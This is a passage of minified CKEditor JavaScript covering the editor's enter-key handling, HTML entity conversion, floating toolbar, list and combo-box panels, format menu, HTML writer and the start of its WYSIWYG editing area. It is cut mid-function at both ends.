d,a,h){if(a=a||r(b)){var a=u(a),f=a.document,i=a.checkStartOfBlock(),k=a.checkEndOfBlock(),j=b.elementPath(a.startContainer),c=j.block,l=d==CKEDITOR.ENTER_DIV?"div":"p",e;if(i&&k){if(c&&(c.is("li")||c.getParent().is("li"))){c.is("li")||(c=c.getParent());a=c.getParent();e=a.getParent();var h=!c.hasPrevious(),n=!c.hasNext(),l=b.getSelection(),g=l.createBookmarks(),i=c.getDirection(1),k=c.getAttribute("class"),o=c.getAttribute("style"),m=e.getDirection(1)!=i,b=b.enterMode!=CKEDITOR.ENTER_BR||m||o||k;
if(e.is("li"))if(h||n)c[h?"insertBefore":"insertAfter"](e);else c.breakParent(e);else{if(b)if(j.block.is("li")?(e=f.createElement(d==CKEDITOR.ENTER_P?"p":"div"),m&&e.setAttribute("dir",i),o&&e.setAttribute("style",o),k&&e.setAttribute("class",k),c.moveChildren(e)):e=j.block,h||n)e[h?"insertBefore":"insertAfter"](a);else c.breakParent(a),e.insertAfter(a);else if(c.appendBogus(!0),h||n)for(;f=c[h?"getFirst":"getLast"]();)f[h?"insertBefore":"insertAfter"](a);else for(c.breakParent(a);f=c.getLast();)f.insertAfter(a);
c.remove()}l.selectBookmarks(g);return}if(c&&c.getParent().is("blockquote")){c.breakParent(c.getParent());c.getPrevious().getFirst(CKEDITOR.dom.walker.invisible(1))||c.getPrevious().remove();c.getNext().getFirst(CKEDITOR.dom.walker.invisible(1))||c.getNext().remove();a.moveToElementEditStart(c);a.select();return}}else if(c&&c.is("pre")&&!k){p(b,d,a,h);return}if(i=a.splitBlock(l)){d=i.previousBlock;c=i.nextBlock;j=i.wasStartOfBlock;b=i.wasEndOfBlock;if(c)g=c.getParent(),g.is("li")&&(c.breakParent(g),
c.move(c.getNext(),1));else if(d&&(g=d.getParent())&&g.is("li"))d.breakParent(g),g=d.getNext(),a.moveToElementEditStart(g),d.move(d.getPrevious());if(!j&&!b)c.is("li")&&(e=a.clone(),e.selectNodeContents(c),e=new CKEDITOR.dom.walker(e),e.evaluator=function(a){return!(w(a)||v(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in CKEDITOR.dtd.$inline&&!(a.getName()in CKEDITOR.dtd.$empty))},(g=e.next())&&(g.type==CKEDITOR.NODE_ELEMENT&&g.is("ul","ol"))&&(CKEDITOR.env.needsBrFiller?f.createElement("br"):f.createText(" ")).insertBefore(g)),
c&&a.moveToElementEditStart(c);else{if(d){if(d.is("li")||!s.test(d.getName())&&!d.is("pre"))e=d.clone()}else c&&(e=c.clone());e?h&&!e.is("li")&&e.renameNode(l):g&&g.is("li")?e=g:(e=f.createElement(l),d&&(n=d.getDirection())&&e.setAttribute("dir",n));if(f=i.elementPath){h=0;for(l=f.elements.length;h<l;h++){g=f.elements[h];if(g.equals(f.block)||g.equals(f.blockLimit))break;CKEDITOR.dtd.$removeEmpty[g.getName()]&&(g=g.clone(),e.moveChildren(g),e.append(g))}}e.appendBogus();e.getParent()||a.insertNode(e);
e.is("li")&&e.removeAttribute("value");if(CKEDITOR.env.ie&&j&&(!b||!d.getChildCount()))a.moveToElementEditStart(b?d:e),a.select();a.moveToElementEditStart(j&&!b?c:e)}a.select();a.scrollIntoView()}}},enterBr:function(b,d,a,h){if(a=a||r(b)){var f=a.document,i=a.checkEndOfBlock(),k=new CKEDITOR.dom.elementPath(b.getSelection().getStartElement()),j=k.block,c=j&&k.block.getName();!h&&"li"==c?q(b,d,a,h):(!h&&i&&s.test(c)?(i=j.getDirection())?(f=f.createElement("div"),f.setAttribute("dir",i),f.insertAfter(j),
a.setStart(f,0)):(f.createElement("br").insertAfter(j),CKEDITOR.env.gecko&&f.createText("").insertAfter(j),a.setStartAt(j.getNext(),CKEDITOR.env.ie?CKEDITOR.POSITION_BEFORE_START:CKEDITOR.POSITION_AFTER_START)):(b="pre"==c&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?f.createText("\r"):f.createElement("br"),a.deleteContents(),a.insertNode(b),CKEDITOR.env.needsBrFiller?(f.createText("﻿").insertAfter(b),i&&(j||k.blockLimit).appendBogus(),b.getNext().$.nodeValue="",a.setStartAt(b.getNext(),CKEDITOR.POSITION_AFTER_START)):
a.setStartAt(b,CKEDITOR.POSITION_AFTER_END)),a.collapse(!0),a.select(),a.scrollIntoView())}}};var t=CKEDITOR.plugins.enterkey,p=t.enterBr,q=t.enterBlock,s=/^h[1-6]$/})();(function(){function i(b,f){var g={},c=[],e={nbsp:" ",shy:"­",gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},b=b.replace(/\b(nbsp|shy|gt|lt|amp|apos|quot)(?:,|$)/g,function(b,a){var d=f?"&"+a+";":e[a];g[d]=f?e[a]:"&"+a+";";c.push(d);return""});if(!f&&b){var b=b.split(","),a=document.createElement("div"),d;a.innerHTML="&"+b.join(";&")+";";d=a.innerHTML;a=null;for(a=0;a<d.length;a++){var h=d.charAt(a);g[h]="&"+b[a]+";";c.push(h)}}g.regex=c.join(f?"|":"");return g}CKEDITOR.plugins.add("entities",{afterInit:function(b){function f(a){return h[a]}
function g(b){return"force"==c.entities_processNumerical||!a[b]?"&#"+b.charCodeAt(0)+";":a[b]}var c=b.config;if(b=(b=b.dataProcessor)&&b.htmlFilter){var e=[];!1!==c.basicEntities&&e.push("nbsp,gt,lt,amp");c.entities&&(e.length&&e.push("quot,iexcl,cent,pound,curren,yen,brvbar,sect,uml,copy,ordf,laquo,not,shy,reg,macr,deg,plusmn,sup2,sup3,acute,micro,para,middot,cedil,sup1,ordm,raquo,frac14,frac12,frac34,iquest,times,divide,fnof,bull,hellip,prime,Prime,oline,frasl,weierp,image,real,trade,alefsym,larr,uarr,rarr,darr,harr,crarr,lArr,uArr,rArr,dArr,hArr,forall,part,exist,empty,nabla,isin,notin,ni,prod,sum,minus,lowast,radic,prop,infin,ang,and,or,cap,cup,int,there4,sim,cong,asymp,ne,equiv,le,ge,sub,sup,nsub,sube,supe,oplus,otimes,perp,sdot,lceil,rceil,lfloor,rfloor,lang,rang,loz,spades,clubs,hearts,diams,circ,tilde,ensp,emsp,thinsp,zwnj,zwj,lrm,rlm,ndash,mdash,lsquo,rsquo,sbquo,ldquo,rdquo,bdquo,dagger,Dagger,permil,lsaquo,rsaquo,euro"),
c.entities_latin&&e.push("Agrave,Aacute,Acirc,Atilde,Auml,Aring,AElig,Ccedil,Egrave,Eacute,Ecirc,Euml,Igrave,Iacute,Icirc,Iuml,ETH,Ntilde,Ograve,Oacute,Ocirc,Otilde,Ouml,Oslash,Ugrave,Uacute,Ucirc,Uuml,Yacute,THORN,szlig,agrave,aacute,acirc,atilde,auml,aring,aelig,ccedil,egrave,eacute,ecirc,euml,igrave,iacute,icirc,iuml,eth,ntilde,ograve,oacute,ocirc,otilde,ouml,oslash,ugrave,uacute,ucirc,uuml,yacute,thorn,yuml,OElig,oelig,Scaron,scaron,Yuml"),c.entities_greek&&e.push("Alpha,Beta,Gamma,Delta,Epsilon,Zeta,Eta,Theta,Iota,Kappa,Lambda,Mu,Nu,Xi,Omicron,Pi,Rho,Sigma,Tau,Upsilon,Phi,Chi,Psi,Omega,alpha,beta,gamma,delta,epsilon,zeta,eta,theta,iota,kappa,lambda,mu,nu,xi,omicron,pi,rho,sigmaf,sigma,tau,upsilon,phi,chi,psi,omega,thetasym,upsih,piv"),
c.entities_additional&&e.push(c.entities_additional));var a=i(e.join(",")),d=a.regex?"["+a.regex+"]":"a^";delete a.regex;c.entities&&c.entities_processNumerical&&(d="[^ -~]|"+d);var d=RegExp(d,"g"),h=i("nbsp,gt,lt,amp,shy",!0),j=RegExp(h.regex,"g");b.addRules({text:function(a){return a.replace(j,f).replace(d,g)}},{applyToAll:!0,excludeNestedEditable:!0})}}})})();CKEDITOR.config.basicEntities=!0;CKEDITOR.config.entities=!0;CKEDITOR.config.entities_latin=!0;CKEDITOR.config.entities_greek=!0;
CKEDITOR.config.entities_additional="#39";(function(){function i(a){var j=a.config,m=a.fire("uiSpace",{space:"top",html:""}).html,p=function(){function f(a,c,e){b.setStyle(c,s(e));b.setStyle("position",a)}function e(a){var b=i.getDocumentPosition();switch(a){case "top":f("absolute","top",b.y-n-o);break;case "pin":f("fixed","top",t);break;case "bottom":f("absolute","top",b.y+(c.height||c.bottom-c.top)+o)}k=a}var k,i,l,c,h,n,r,m=j.floatSpaceDockedOffsetX||0,o=j.floatSpaceDockedOffsetY||0,q=j.floatSpacePinnedOffsetX||0,t=j.floatSpacePinnedOffsetY||
0;return function(d){if(i=a.editable())if(d&&"focus"==d.name&&b.show(),b.removeStyle("left"),b.removeStyle("right"),l=b.getClientRect(),c=i.getClientRect(),h=g.getViewPaneSize(),n=l.height,r="pageXOffset"in g.$?g.$.pageXOffset:CKEDITOR.document.$.documentElement.scrollLeft,k){n+o<=c.top?e("top"):n+o>h.height-c.bottom?e("pin"):e("bottom");var d=h.width/2,d=0<c.left&&c.right<h.width&&c.width>l.width?"rtl"==a.config.contentsLangDirection?"right":"left":d-c.left>c.right-d?"left":"right",f;l.width>h.width?
(d="left",f=0):(f="left"==d?0<c.left?c.left:0:c.right<h.width?h.width-c.right:0,f+l.width>h.width&&(d="left"==d?"right":"left",f=0));b.setStyle(d,s(("pin"==k?q:m)+f+("pin"==k?0:"left"==d?r:-r)))}else k="pin",e("pin"),p(d)}}();if(m){var i=new CKEDITOR.template('<div id="cke_{name}" class="cke {id} cke_reset_all cke_chrome cke_editor_{name} cke_float cke_{langDir} '+CKEDITOR.env.cssClass+'" dir="{langDir}" title="'+(CKEDITOR.env.gecko?" ":"")+'" lang="{langCode}" role="application" style="{style}"'+
(a.title?' aria-labelledby="cke_{name}_arialbl"':" ")+">"+(a.title?'<span id="cke_{name}_arialbl" class="cke_voice_label">{voiceLabel}</span>':" ")+'<div class="cke_inner"><div id="{topId}" class="cke_top" role="presentation">{content}</div></div></div>'),b=CKEDITOR.document.getBody().append(CKEDITOR.dom.element.createFromHtml(i.output({content:m,id:a.id,langDir:a.lang.dir,langCode:a.langCode,name:a.name,style:"display:none;z-index:"+(j.baseFloatZIndex-1),topId:a.ui.spaceId("top"),voiceLabel:a.title}))),
q=CKEDITOR.tools.eventsBuffer(500,p),e=CKEDITOR.tools.eventsBuffer(100,p);b.unselectable();b.on("mousedown",function(a){a=a.data;a.getTarget().hasAscendant("a",1)||a.preventDefault()});a.on("focus",function(b){p(b);a.on("change",q.input);g.on("scroll",e.input);g.on("resize",e.input)});a.on("blur",function(){b.hide();a.removeListener("change",q.input);g.removeListener("scroll",e.input);g.removeListener("resize",e.input)});a.on("destroy",function(){g.removeListener("scroll",e.input);g.removeListener("resize",
e.input);b.clearCustomData();b.remove()});a.focusManager.hasFocus&&b.show();a.focusManager.add(b,1)}}var g=CKEDITOR.document.getWindow(),s=CKEDITOR.tools.cssLength;CKEDITOR.plugins.add("floatingspace",{init:function(a){a.on("loaded",function(){i(this)},null,null,20)}})})();CKEDITOR.plugins.add("listblock",{requires:"panel",onLoad:function(){var f=CKEDITOR.addTemplate("panel-list",'<ul role="presentation" class="cke_panel_list">{items}</ul>'),g=CKEDITOR.addTemplate("panel-list-item",'<li id="{id}" class="cke_panel_listItem" role=presentation><a id="{id}_option" _cke_focus=1 hidefocus=true title="{title}" href="javascript:void(\'{val}\')"  {onclick}="CKEDITOR.tools.callFunction({clickFn},\'{val}\'); return false;" role="option">{text}</a></li>'),h=CKEDITOR.addTemplate("panel-list-group",
'<h1 id="{id}" class="cke_panel_grouptitle" role="presentation" >{label}</h1>'),i=/\'/g;CKEDITOR.ui.panel.prototype.addListBlock=function(a,b){return this.addBlock(a,new CKEDITOR.ui.listBlock(this.getHolderElement(),b))};CKEDITOR.ui.listBlock=CKEDITOR.tools.createClass({base:CKEDITOR.ui.panel.block,$:function(a,b){var b=b||{},c=b.attributes||(b.attributes={});(this.multiSelect=!!b.multiSelect)&&(c["aria-multiselectable"]=!0);!c.role&&(c.role="listbox");this.base.apply(this,arguments);this.element.setAttribute("role",
c.role);c=this.keys;c[40]="next";c[9]="next";c[38]="prev";c[CKEDITOR.SHIFT+9]="prev";c[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(c[13]="mouseup");this._.pendingHtml=[];this._.pendingList=[];this._.items={};this._.groups={}},_:{close:function(){if(this._.started){var a=f.output({items:this._.pendingList.join("")});this._.pendingList=[];this._.pendingHtml.push(a);delete this._.started}},getClick:function(){this._.click||(this._.click=CKEDITOR.tools.addFunction(function(a){var b=this.toggle(a);
if(this.onClick)this.onClick(a,b)},this));return this._.click}},proto:{add:function(a,b,c){var d=CKEDITOR.tools.getNextId();this._.started||(this._.started=1,this._.size=this._.size||0);this._.items[a]=d;var e;e=CKEDITOR.tools.htmlEncodeAttr(a).replace(i,"\\'");a={id:d,val:e,onclick:CKEDITOR.env.ie?'onclick="return false;" onmouseup':"onclick",clickFn:this._.getClick(),title:CKEDITOR.tools.htmlEncodeAttr(c||a),text:b||a};this._.pendingList.push(g.output(a))},startGroup:function(a){this._.close();
var b=CKEDITOR.tools.getNextId();this._.groups[a]=b;this._.pendingHtml.push(h.output({id:b,label:a}))},commit:function(){this._.close();this.element.appendHtml(this._.pendingHtml.join(""));delete this._.size;this._.pendingHtml=[]},toggle:function(a){var b=this.isMarked(a);b?this.unmark(a):this.mark(a);return!b},hideGroup:function(a){var b=(a=this.element.getDocument().getById(this._.groups[a]))&&a.getNext();a&&(a.setStyle("display","none"),b&&"ul"==b.getName()&&b.setStyle("display","none"))},hideItem:function(a){this.element.getDocument().getById(this._.items[a]).setStyle("display",
"none")},showAll:function(){var a=this._.items,b=this._.groups,c=this.element.getDocument(),d;for(d in a)c.getById(a[d]).setStyle("display","");for(var e in b)a=c.getById(b[e]),d=a.getNext(),a.setStyle("display",""),d&&"ul"==d.getName()&&d.setStyle("display","")},mark:function(a){this.multiSelect||this.unmarkAll();var a=this._.items[a],b=this.element.getDocument().getById(a);b.addClass("cke_selected");this.element.getDocument().getById(a+"_option").setAttribute("aria-selected",!0);this.onMark&&this.onMark(b)},
unmark:function(a){var b=this.element.getDocument(),a=this._.items[a],c=b.getById(a);c.removeClass("cke_selected");b.getById(a+"_option").removeAttribute("aria-selected");this.onUnmark&&this.onUnmark(c)},unmarkAll:function(){var a=this._.items,b=this.element.getDocument(),c;for(c in a){var d=a[c];b.getById(d).removeClass("cke_selected");b.getById(d+"_option").removeAttribute("aria-selected")}this.onUnmark&&this.onUnmark()},isMarked:function(a){return this.element.getDocument().getById(this._.items[a]).hasClass("cke_selected")},
focus:function(a){this._.focusIndex=-1;var b=this.element.getElementsByTag("a"),c,d=-1;if(a)for(c=this.element.getDocument().getById(this._.items[a]).getFirst();a=b.getItem(++d);){if(a.equals(c)){this._.focusIndex=d;break}}else this.element.focus();c&&setTimeout(function(){c.focus()},0)}}})}});CKEDITOR.plugins.add("richcombo",{requires:"floatpanel,listblock,button",beforeInit:function(d){d.ui.addHandler(CKEDITOR.UI_RICHCOMBO,CKEDITOR.ui.richCombo.handler)}});
(function(){var d='<span id="{id}" class="cke_combo cke_combo__{name} {cls}" role="presentation"><span id="{id}_label" class="cke_combo_label">{label}</span><a class="cke_combo_button" title="{title}" tabindex="-1"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href=\"javascript:void('{titleJs}')\"")+' hidefocus="true" role="button" aria-labelledby="{id}_label" aria-haspopup="true"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(d+=' onkeypress="return false;"');CKEDITOR.env.gecko&&(d+=' onblur="this.style.cssText = this.style.cssText;"');
var d=d+(' onkeydown="return CKEDITOR.tools.callFunction({keydownFn},event,this);" onfocus="return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick="return false;" onmouseup':"onclick")+'="CKEDITOR.tools.callFunction({clickFn},this);return false;"><span id="{id}_text" class="cke_combo_text cke_combo_inlinelabel">{label}</span><span class="cke_combo_open"><span class="cke_combo_arrow">'+(CKEDITOR.env.hc?"&#9660;":CKEDITOR.env.air?"&nbsp;":"")+"</span></span></a></span>"),
i=CKEDITOR.addTemplate("combo",d);CKEDITOR.UI_RICHCOMBO="richcombo";CKEDITOR.ui.richCombo=CKEDITOR.tools.createClass({$:function(a){CKEDITOR.tools.extend(this,a,{canGroup:!1,title:a.label,modes:{wysiwyg:1},editorFocus:1});a=this.panel||{};delete this.panel;this.id=CKEDITOR.tools.getNextNumber();this.document=a.parent&&a.parent.getDocument()||CKEDITOR.document;a.className="cke_combopanel";a.block={multiSelect:a.multiSelect,attributes:a.attributes};a.toolbarRelated=!0;this._={panelDefinition:a,items:{}}},
proto:{renderHtml:function(a){var b=[];this.render(a,b);return b.join("")},render:function(a,b){function g(){if(this.getState()!=CKEDITOR.TRISTATE_ON){var c=this.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED;a.readOnly&&!this.readOnly&&(c=CKEDITOR.TRISTATE_DISABLED);this.setState(c);this.setValue("");c!=CKEDITOR.TRISTATE_DISABLED&&this.refresh&&this.refresh()}}var d=CKEDITOR.env,h="cke_"+this.id,e=CKEDITOR.tools.addFunction(function(b){j&&(a.unlockSelection(1),j=0);c.execute(b)},
this),f=this,c={id:h,combo:this,focus:function(){CKEDITOR.document.getById(h).getChild(1).focus()},execute:function(c){var b=f._;if(b.state!=CKEDITOR.TRISTATE_DISABLED)if(f.createPanel(a),b.on)b.panel.hide();else{f.commit();var d=f.getValue();d?b.list.mark(d):b.list.unmarkAll();b.panel.showBlock(f.id,new CKEDITOR.dom.element(c),4)}},clickFn:e};a.on("activeFilterChange",g,this);a.on("mode",g,this);a.on("selectionChange",g,this);!this.readOnly&&a.on("readOnly",g,this);var k=CKEDITOR.tools.addFunction(function(b,
d){var b=new CKEDITOR.dom.event(b),g=b.getKeystroke();if(40==g)a.once("panelShow",function(a){a.data._.panel._.currentBlock.onKeyDown(40)});switch(g){case 13:case 32:case 40:CKEDITOR.tools.callFunction(e,d);break;default:c.onkey(c,g)}b.preventDefault()}),l=CKEDITOR.tools.addFunction(function(){c.onfocus&&c.onfocus()}),j=0;c.keyDownFn=k;d={id:h,name:this.name||this.command,label:this.label,title:this.title,cls:this.className||"",titleJs:d.gecko&&!d.hc?"":(this.title||"").replace("'",""),keydownFn:k,
focusFn:l,clickFn:e};i.output(d,b);if(this.onRender)this.onRender();return c},createPanel:function(a){if(!this._.panel){var b=this._.panelDefinition,d=this._.panelDefinition.block,i=b.parent||CKEDITOR.document.getBody(),h="cke_combopanel__"+this.name,e=new CKEDITOR.ui.floatPanel(a,i,b),f=e.addListBlock(this.id,d),c=this;e.onShow=function(){this.element.addClass(h);c.setState(CKEDITOR.TRISTATE_ON);c._.on=1;c.editorFocus&&!a.focusManager.hasFocus&&a.focus();if(c.onOpen)c.onOpen();a.once("panelShow",
function(){f.focus(!f.multiSelect&&c.getValue())})};e.onHide=function(b){this.element.removeClass(h);c.setState(c.modes&&c.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);c._.on=0;if(!b&&c.onClose)c.onClose()};e.onEscape=function(){e.hide(1)};f.onClick=function(a,b){c.onClick&&c.onClick.call(c,a,b);e.hide()};this._.panel=e;this._.list=f;e.getBlock(this.id).onHide=function(){c._.on=0;c.setState(CKEDITOR.TRISTATE_OFF)};this.init&&this.init()}},setValue:function(a,b){this._.value=a;var d=
this.document.getById("cke_"+this.id+"_text");d&&(!a&&!b?(b=this.label,d.addClass("cke_combo_inlinelabel")):d.removeClass("cke_combo_inlinelabel"),d.setText("undefined"!=typeof b?b:a))},getValue:function(){return this._.value||""},unmarkAll:function(){this._.list.unmarkAll()},mark:function(a){this._.list.mark(a)},hideItem:function(a){this._.list.hideItem(a)},hideGroup:function(a){this._.list.hideGroup(a)},showAll:function(){this._.list.showAll()},add:function(a,b,d){this._.items[a]=d||a;this._.list.add(a,
b,d)},startGroup:function(a){this._.list.startGroup(a)},commit:function(){this._.committed||(this._.list.commit(),this._.committed=1,CKEDITOR.ui.fire("ready",this));this._.committed=1},setState:function(a){if(this._.state!=a){var b=this.document.getById("cke_"+this.id);b.setState(a,"cke_combo");a==CKEDITOR.TRISTATE_DISABLED?b.setAttribute("aria-disabled",!0):b.removeAttribute("aria-disabled");this._.state=a}},getState:function(){return this._.state},enable:function(){this._.state==CKEDITOR.TRISTATE_DISABLED&&
this.setState(this._.lastState)},disable:function(){this._.state!=CKEDITOR.TRISTATE_DISABLED&&(this._.lastState=this._.state,this.setState(CKEDITOR.TRISTATE_DISABLED))}},statics:{handler:{create:function(a){return new CKEDITOR.ui.richCombo(a)}}}});CKEDITOR.ui.prototype.addRichCombo=function(a,b){this.add(a,CKEDITOR.UI_RICHCOMBO,b)}})();CKEDITOR.plugins.add("format",{requires:"richcombo",init:function(a){if(!a.blockless){for(var f=a.config,c=a.lang.format,j=f.format_tags.split(";"),d={},k=0,l=[],g=0;g<j.length;g++){var h=j[g],i=new CKEDITOR.style(f["format_"+h]);if(!a.filter.customConfig||a.filter.check(i))k++,d[h]=i,d[h]._.enterMode=a.config.enterMode,l.push(i)}0!==k&&a.ui.addRichCombo("Format",{label:c.label,title:c.panelTitle,toolbar:"styles,20",allowedContent:l,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),
multiSelect:!1,attributes:{"aria-label":c.panelTitle}},init:function(){this.startGroup(c.panelTitle);for(var a in d){var e=c["tag_"+a];this.add(a,d[a].buildPreview(e),e)}},onClick:function(b){a.focus();a.fire("saveSnapshot");var b=d[b],e=a.elementPath();a[b.checkActive(e,a)?"removeStyle":"applyStyle"](b);setTimeout(function(){a.fire("saveSnapshot")},0)},onRender:function(){a.on("selectionChange",function(b){var e=this.getValue(),b=b.data.path;this.refresh();for(var c in d)if(d[c].checkActive(b,a)){c!=
e&&this.setValue(c,a.lang.format["tag_"+c]);return}this.setValue("")},this)},onOpen:function(){this.showAll();for(var b in d)a.activeFilter.check(d[b])||this.hideItem(b)},refresh:function(){var b=a.elementPath();if(b){if(b.isContextFor("p"))for(var c in d)if(a.activeFilter.check(d[c]))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}}})}}});CKEDITOR.config.format_tags="p;h1;h2;h3;h4;h5;h6;pre;address;div";CKEDITOR.config.format_p={element:"p"};CKEDITOR.config.format_div={element:"div"};
CKEDITOR.config.format_pre={element:"pre"};CKEDITOR.config.format_address={element:"address"};CKEDITOR.config.format_h1={element:"h1"};CKEDITOR.config.format_h2={element:"h2"};CKEDITOR.config.format_h3={element:"h3"};CKEDITOR.config.format_h4={element:"h4"};CKEDITOR.config.format_h5={element:"h5"};CKEDITOR.config.format_h6={element:"h6"};(function(){var b={canUndo:!1,exec:function(a){var b=a.document.createElement("hr");a.insertElement(b)},allowedContent:"hr",requiredContent:"hr"};CKEDITOR.plugins.add("horizontalrule",{init:function(a){a.blockless||(a.addCommand("horizontalrule",b),a.ui.addButton&&a.ui.addButton("HorizontalRule",{label:a.lang.horizontalrule.toolbar,command:"horizontalrule",toolbar:"insert,40"}))}})})();CKEDITOR.plugins.add("htmlwriter",{init:function(b){var a=new CKEDITOR.htmlWriter;a.forceSimpleAmpersand=b.config.forceSimpleAmpersand;a.indentationChars=b.config.dataIndentationChars||"\t";b.dataProcessor.writer=a}});
CKEDITOR.htmlWriter=CKEDITOR.tools.createClass({base:CKEDITOR.htmlParser.basicWriter,$:function(){this.base();this.indentationChars="\t";this.selfClosingEnd=" />";this.lineBreakChars="\n";this.sortAttributes=1;this._.indent=0;this._.indentation="";this._.inPre=0;this._.rules={};var b=CKEDITOR.dtd,a;for(a in CKEDITOR.tools.extend({},b.$nonBodyContent,b.$block,b.$listItem,b.$tableContent))this.setRules(a,{indent:!b[a]["#"],breakBeforeOpen:1,breakBeforeClose:!b[a]["#"],breakAfterClose:1,needsSpace:a in
b.$block&&!(a in{li:1,dt:1,dd:1})});this.setRules("br",{breakAfterOpen:1});this.setRules("title",{indent:0,breakAfterOpen:0});this.setRules("style",{indent:0,breakBeforeClose:1});this.setRules("pre",{breakAfterOpen:1,indent:0})},proto:{openTag:function(b){var a=this._.rules[b];this._.afterCloser&&(a&&a.needsSpace&&this._.needsSpace)&&this._.output.push("\n");this._.indent?this.indentation():a&&a.breakBeforeOpen&&(this.lineBreak(),this.indentation());this._.output.push("<",b);this._.afterCloser=0},
openTagClose:function(b,a){var c=this._.rules[b];a?(this._.output.push(this.selfClosingEnd),c&&c.breakAfterClose&&(this._.needsSpace=c.needsSpace)):(this._.output.push(">"),c&&c.indent&&(this._.indentation+=this.indentationChars));c&&c.breakAfterOpen&&this.lineBreak();"pre"==b&&(this._.inPre=1)},attribute:function(b,a){"string"==typeof a&&(this.forceSimpleAmpersand&&(a=a.replace(/&amp;/g,"&")),a=CKEDITOR.tools.htmlEncodeAttr(a));this._.output.push(" ",b,'="',a,'"')},closeTag:function(b){var a=this._.rules[b];
a&&a.indent&&(this._.indentation=this._.indentation.substr(this.indentationChars.length));this._.indent?this.indentation():a&&a.breakBeforeClose&&(this.lineBreak(),this.indentation());this._.output.push("</",b,">");"pre"==b&&(this._.inPre=0);a&&a.breakAfterClose&&(this.lineBreak(),this._.needsSpace=a.needsSpace);this._.afterCloser=1},text:function(b){this._.indent&&(this.indentation(),!this._.inPre&&(b=CKEDITOR.tools.ltrim(b)));this._.output.push(b)},comment:function(b){this._.indent&&this.indentation();
this._.output.push("<\!--",b,"--\>")},lineBreak:function(){!this._.inPre&&0<this._.output.length&&this._.output.push(this.lineBreakChars);this._.indent=1},indentation:function(){!this._.inPre&&this._.indentation&&this._.output.push(this._.indentation);this._.indent=0},reset:function(){this._.output=[];this._.indent=0;this._.indentation="";this._.afterCloser=0;this._.inPre=0},setRules:function(b,a){var c=this._.rules[b];c?CKEDITOR.tools.extend(c,a,!0):this._.rules[b]=a}}});(function(){function k(a){var e=this.editor,b=a.document,c=b.body,d=b.getElementById("cke_actscrpt");d&&d.parentNode.removeChild(d);(d=b.getElementById("cke_shimscrpt"))&&d.parentNode.removeChild(d);(d=b.getElementById("cke_basetagscrpt"))&&d.parentNode.removeChild(d);c.contentEditable=!0;CKEDITOR.env.ie&&(c.hideFocus=!0,c.disabled=!0,c.removeAttribute("disabled"));delete this._.isLoadingData;this.$=c;b=new CKEDITOR.dom.document(b);this.setup();this.fixInitialSelection();CKEDITOR.env.ie&&(b.getDocumentElement().addClass(b.$.compatMode),
e.config.enterMode!=CKEDITOR.ENTER_P&&this.attachListener(b,"selectionchange",function(){var a=b.getBody(),c=e.getSelection(),d=c&&c.getRanges()[0];d&&(a.getHtml().match(/^<p>(?:&nbsp;|<br>)<\/p>$/i)&&d.startContainer.equals(a))&&setTimeout(function(){d=e.getSelection().getRanges()[0];if(!d.startContainer.equals("body")){a.getFirst().remove(1);d.moveToElementEditEnd(a);d.select()}},0)}));if(CKEDITOR.env.webkit||CKEDITOR.env.ie&&10<CKEDITOR.env.version)b.getDocumentElement().on("mousedown",function(a){a.data.getTarget().is("html")&&
setTimeout(function(){e.editable().focus()})});l(e);try{e.document.$.execCommand("2D-position",!1,!0)}catch(g){}(CKEDITOR.env.gecko||CKEDITOR.env.ie&&"CSS1Compat"==e.document.$.compatMode)&&this.attachListener(this,"keydown",function(a){var b=a.data.getKeystroke();if(b==33||b==34)if(CKEDITOR.env.ie)setTimeout(function(){e.getSelection().scrollIntoView()},0);else if(e.window.$.innerHeight>this.$.offsetHeight){var c=e.createRange();c[b==33?"moveToElementEditStart":"moveToElementEditEnd"](this);c.select();
a.data.preventDefault()}});CKEDITOR.env.ie&&this.attachListener(b,"blur",function(){try{b.$.selection.empty()}catch(a){}});CKEDITOR.env.iOS&&this.attachListener(b,"touchend",function(){a.focus()});c=e.document.getElementsByTag("title").getItem(0);c.data("cke-title",c.getText());CKEDITOR.env.ie&&(e.document.$.title=this._.docTitle);CKEDITOR.tools.setTimeout(function(){if(this.status=="unloaded")this.status="ready";e.fire("contentDom");if(this._.isPendingFocus){e.focus();this._.isPendingFocus=false}setTimeout(function(){e.fire("dataReady")},
0);CKEDITOR.env.ie&&setTimeout(function(){if(e.document){var a=e.document.$.body;a.runtimeStyle.marginBottom="0px";a.runtimeStyle.marginBottom=""}},1E3)},0,this)}function l(a){function e(){var c;a.editable().attachListener(a,"selectionChange",function(){var d=a.getSelection().getSelectedElement();d&&(c&&(c.detachEvent("onresizestart",b),c=null),d.$.attachEvent("onresizestart",b),c=d.$)})}function b(a){a.returnValue=!1}if(CKEDITOR.env.gecko)try{var c=a.document.$;c.execCommand("enableObjectResizing",
!1,!a.config.disableObjectResizing);c.execCommand("enableInlineTableEditing",!1,!a.config.disableNativeTableHandles)}catch(d){}else CKEDITOR.env.ie&&(11>CKEDITOR.env.version&&a.config.disableObjectResizing)&&e(a)}function m(){var a=[];if(8<=CKEDITOR.document.$.documentMode){a.push("html.CSS1Compat [contenteditable=false]{min-height:0 !important}");var e=[],b;for(b in CKEDITOR.dtd.$removeEmpty)e.push("html.CSS1Compat "+b+"[contenteditable=false]");a.push(e.join(",")+"{display:inline-block}")}else CKEDITOR.env.gecko&&
(a.push("html{height:100% !important}"),a.push("img:-moz-broken{-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}"));a.push("html{cursor:text;*cursor:auto}");a.push("img,input,textarea{cursor:default}");return a.join("\n")}CKEDITOR.plugins.add("wysiwygarea",{init:function(a){a.config.fullPage&&a.addFeature({allowedContent:"html head title; style [media,type]; body (*)[id]; meta link [*]",requiredContent:"body"});a.addMode("wysiwyg",function(e){function b(b){b&&b.removeListener();a.editable(new j(a,
